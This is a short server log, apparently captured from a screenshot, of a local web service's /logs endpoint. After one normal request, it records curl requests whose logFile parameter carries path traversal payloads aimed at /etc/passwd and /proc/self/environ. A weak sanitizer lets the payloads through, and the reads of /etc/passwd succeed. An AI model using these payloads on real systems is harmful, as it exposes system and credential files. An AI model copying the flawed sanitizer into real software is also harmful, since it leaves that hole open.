 2025-04-01 11:38:52 [VERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
2025-04-01 11:38:52 [VERBOSE] Incoming request: GET /logs from ::ffff:127.0.0.1
2025-04-01 11:38:52 [VERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
2025-04-01 11:38:52 [VERBOSE] Received GET /logs request from ::ffff:127.0.0.1
2025-04-01 11:38:52 [VERBOSE] Requested log file: /var/log/logfile.txt
2025-04-01 11:38:52 [VERBOSE] Sanitized log file path: /var/log/logfile.txt
2025-04-01 11:38:52 [VERBOSE] Reading log file: /var/log/logfile.txt
2025-04-01 11:38:52 [VERBOSE] Log file read successfully.
2025-04-01 11:38:52 [VERBOSE] Log file contains 3 lines.
2025-04-01 11:38:52 [VERBOSE] Parsed 2 valid log entries.
2025-04-01 11:38:52 [VERBOSE] Sending log data response...
2025-04-01 11:39:01 [VERBOSE] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//etc/passwd from ::ffff:127.0.0.1
2025-04-01 11:39:01 [VERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
2025-04-01 11:39:01 [VERBOSE] Received GET /logs request from ::ffff:127.0.0.1
2025-04-01 11:39:01 [VERBOSE] Requested log file: /var/log/../.../...//../.../...//etc/passwd
2025-04-01 11:39:01 [VERBOSE] Sanitized log file path: /var/log/../../etc/passwd
2025-04-01 11:39:01 [VERBOSE] Reading log file: /var/log/../../etc/passwd
2025-04-01 11:39:01 [VERBOSE] Log file read successfully.
2025-04-01 11:39:01 [VERBOSE] Log file contains 20 lines.
2025-04-01 11:39:03 [VERBOSE] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//proc/self/environ from ::ffff:127.0.0.1
2025-04-01 11:39:03 [VERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
2025-04-01 11:39:03 [VERBOSE] Received GET /logs request from ::ffff:127.0.0.1
2025-04-01 11:39:03 [VERBOSE] Requested log file: /var/log/../.../...//../.../...//proc/self/environ
2025-04-01 11:39:03 [VERBOSE] Sanitized log file path: /var/log/../../proc/self/environ
2025-04-01 11:39:03 [VERBOSE] Reading log file: /var/log/../../proc/self/environ